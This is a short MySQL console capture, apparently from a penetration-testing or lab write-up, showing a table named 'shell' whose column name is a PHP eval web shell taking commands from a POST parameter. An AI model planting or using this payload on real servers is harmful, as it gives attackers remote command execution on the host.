 mysql> select * from shell;
Empty set (0.00 sec)
mysql> show columns from shell;
+-----------------------------+--------------+------+-----+---------+-------+
| Field                       | Type         | Null | Key | Default | Extra |
+-----------------------------+--------------+------+-----+---------+-------+
| <?php eval($_POST["cmd"])?> | varchar(100) | YES  |     | NULL    |       |
+-----------------------------+--------------+------+-----+---------+-------+
1 row in set (0.00 sec)
mysql>